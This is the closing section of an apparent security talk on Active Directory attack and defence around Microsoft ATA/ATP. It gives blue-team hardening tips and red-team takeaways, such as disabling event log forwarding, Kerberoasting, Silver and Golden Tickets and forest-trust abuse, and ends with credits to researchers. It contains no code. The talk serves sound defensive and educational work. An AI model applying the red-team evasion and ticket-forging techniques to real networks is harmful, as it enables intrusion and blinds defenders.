

## **Blue Team Takeaways**

- Limit PS Remoting sources to dedicated admin workstations
- Use JEA (Just Enough Administration) to help prevent lateral movement success
- Harden SQL servers, review forest trusts
- Integrate SIEM/VPN logs into ATA
- Use Event Log Forwarding for Sysmon and WMI logging with shorter polling times
- Audit your AD object ACLs with BloodHound
- Enforce AES-256, especially for service account SPNs
- Enforce "Binary Signature Policy" in 1703 to help protect PPLs
- Integrate those new Defender branded tools like Exploit Guard (WDEG)
- Enforce EMET/WDEG's Attack Surface Reduction (ASR) rules

## **Red Team Takeaways**

- Return to living off the land, directly call APIs
- Leverage host based PowerShell tools only after you've blocked or disabled ATP & event log forwarding
- Review RDP/PS/Session history to help avoid user behavior analytics
- Block event log forwarding to prevent Sysmon/WMI/PowerShell/ Security logs giving you away
- Use ACE/DACL abuse to help avoid using RCE when possible
- Focus on info gathering and lateral movement techniques that don't comm with the DC, like SQL auth and Silver Tickets
- Kerberoast & Silver Ticket all the things
- Use AES for Over-PTH, Golden Tickets
- Abuse Forest Trusts

## **Big Thanks / Sources**



- @angus\_tx, @nosteve, @swordgardctf, and the rest of the IBM X-Force Red crew- we're hiring!
- The MS ATA/ATP teams
- Tools, techniques, assistance and research by: @PyroTek3, @cobbr\_io, @mattifestation, @danielhbohannon, @nikhil\_mitt, @mubix, @JosephBialek, @kevin\_Robertson, @nigma0x3, @subTee, @0xbadjuju, @tifkin\_, @\_nullbind, @gentilkiwi, @armitagehacker, @aionescu, @alastairgray, @harmj0y, @wald0, @CptJesus, @JershMagersh, @vysecurity, @cybera, @tiraniddo, @passingthehash and many others in the community
- @simonstalenhag for permission to use his art